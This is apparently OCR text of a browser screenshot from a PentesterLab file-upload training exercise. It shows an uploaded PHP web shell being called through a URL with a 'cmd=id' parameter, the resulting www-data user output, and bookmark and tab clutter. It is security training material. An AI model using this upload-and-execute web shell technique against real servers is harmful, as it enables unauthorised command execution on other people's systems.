 Initial Training ar PentesterLab: Le My Photoblog - ptl-94fc7b96b8f Unrestricted File danielmiessler/S code blocks in m
Not secure http://ptl-94fc7b96b8f3-885d7bc50deb.libcurl.me/admin/uploads/shell.php4?cmd=id 11m U
steam tmp.0ut SC secret club | We Bre... JavaScript Engine F... My experience with... Solve C++ | Hacker... Searchable Linux Sy... cplusplus.com - Th... Bootable CD + retr... textfiles »
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Activate Windows
Go to Settings to activate Windows.